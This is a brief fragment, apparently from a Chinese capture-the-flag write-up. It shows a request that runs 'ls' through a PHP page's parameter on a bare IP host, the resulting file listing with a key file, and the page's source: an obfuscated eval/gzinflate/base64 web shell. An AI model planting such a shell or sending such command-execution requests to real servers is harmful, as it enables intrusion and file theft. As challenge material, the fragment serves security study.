 219.153.49.228:43390/f.php?a=ls
这里导入书签。 开始
f.php index.html key_273223101616493.php static
-------------当前页面源码----key在根目录------------------
<?php
eval(gzinflate(base64_decode(&40pNzshXSFCJD3INDHUNDolOjE2wtlawt+MCAA==&)));
?>